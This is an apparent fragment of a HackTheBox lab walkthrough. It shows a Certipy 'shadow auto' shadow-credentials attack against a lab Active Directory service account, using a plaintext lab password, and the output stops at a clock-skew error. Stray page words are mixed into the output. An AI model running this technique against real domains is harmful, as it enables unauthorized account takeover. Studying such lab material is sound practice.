 → fluffy certipy-ad shadow auto -username p.agila@fluffy.htb -password 'prometheusx-303' -account winrm_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
Target
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
File System
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
Home
[*] Key Credential generated with DeviceID '5350407a-51af-6fad-d79f-5961eff14f1c'
[*] Adding Key Credential with device ID '5350407a-51af-6fad-d79f-5961eff14f1c' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '5350407a-51af-6fad-d79f-5961eff14f1c' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
[*] Restoring the old Key Credentials for 'winrm_svc'
we have time error
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': None